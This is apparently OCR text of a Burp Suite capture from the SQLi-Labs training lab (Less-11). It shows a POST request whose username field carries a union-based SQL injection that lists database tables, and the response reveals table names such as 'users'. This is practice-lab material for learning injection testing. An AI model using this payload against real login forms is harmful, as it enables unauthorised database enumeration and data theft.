 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 45.32.113.109:31158
3 Content-Length: 158
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:31158
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:31158/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=
-1%27%20union%20select%201%2Cgroup_concat(table_name)%20from%20information_sch
ema.tables%20where%20table_schema%3Ddatabase()%20%23&passwd=&submit=Submit
Response
Pretty Raw Hex Render \n
34 <input type="submit" name="submit" value="Submit" />
35 </div>
36 </form>
37
38 </div>
</div>
39
40 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
41 <font size="6" color="#FFFF00">
42
43
44
45
46
47
48
49
50
51
52
53 <br>
<font color= "#FFFF00" font size = 4>
<font size="3" color="#0000ff">
<br>
Your Login name:1<br>
Your Password:emails,referers,uagents,users<br>
</font>
<br>
<br>
<img src="../images/flag.jpg" />
</font>
54
55 </font>
56 </div>
57 </body>
58 </html>